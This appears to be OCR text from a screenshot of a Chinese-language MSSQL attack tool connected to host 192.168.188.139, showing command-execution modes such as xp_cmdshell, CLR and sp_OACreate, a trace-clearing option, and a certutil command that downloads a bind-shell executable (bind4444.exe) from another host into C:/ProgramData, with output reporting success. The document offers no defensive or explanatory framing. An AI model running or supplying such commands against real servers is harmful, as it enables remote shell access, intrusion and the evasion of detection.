 Mssql - 192.168.188.139 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
certutil -urlcache -split -f http://192.168.188.138:8899/bind4444.exe C:/ProgramData/bind.exe 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
**** 联机 ****
000000 ...
045800
CertUtil: -URLCache 命令成功完成。